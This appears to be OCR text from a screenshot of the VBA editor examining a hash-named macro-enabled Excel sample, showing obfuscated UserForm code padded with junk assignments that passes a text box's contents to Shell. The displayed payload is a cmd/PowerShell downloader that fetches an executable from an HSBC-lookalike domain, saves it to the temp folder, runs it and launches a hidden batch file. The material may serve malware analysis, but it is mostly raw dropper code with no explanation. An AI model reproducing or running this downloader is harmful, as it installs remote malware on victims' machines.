 VBAProject (41b23ba
Microsoft Excel 对象
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
窗体
UserForm1
模块
属性
按字母序 按分类序
41b23bad6fcaa948ef20dba9a8d4dd1e31e1f6979f6888b49cc6e7d88a02723d - 副本.xlsm - UserForm1 (代码)
TextBox1 Change
Private Sub date1_Change()
'28.08.2017
End Sub
Private Sub price_Change()
'level text
doc_enabled
End Sub
Private Sub TextBox1_Change()
i1 = 40 * 100
a2 = "22"
jtask = "54"
a2 = "1021"
jtask = "57"
a2 = "75"
a2 = "52"
just = i1 - 10 * 400
a2 = "86"
a2 = UserForm1.TextBox1
jtask = "7"
jtask = "36"
If 0 = just Then
'replce1 string2 to n in max
MsgBox (a2)
Shell a2, just
End If
jtask = "10"
jtask = "33"
a2 = "70"
a2 = "9"
a2 = "21"
a2 = "74"
End Sub
Microsoft Excel
cmd /c powershell "'powershell ""<#const later. create#>function
tryload([string] $str1){(new-object
system.net.webclient).downloadfile($str1,''%tmp%\newfile.exe'');<#additio
nal#>start-process
''%tmp%\newfile.exe'';}try{tryload(''http://hsbcdocuments.net/twi.light'')}cat
ch{tryload(''http://hsbcdocuments.net/twi.light'')}'"" | out-file -encoding
ascii -filepath %tmp%\tmp409.bat; start-process '%tmp%\tmp409.bat'
-windowstyle hidden"
确定